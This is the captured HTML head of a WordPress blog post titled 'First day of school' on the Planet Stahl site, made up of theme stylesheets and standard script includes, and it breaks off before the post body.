

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/first-day-of-school/
body_size: 16888
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>First day of school &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Ffirst-day-of-school%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Ffirst-day-of-school%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/posts/408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.planetstahl.com/first-day-of-school/" />
<link rel='shortlink' href='http://www.planetstahl.com/?p=408' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
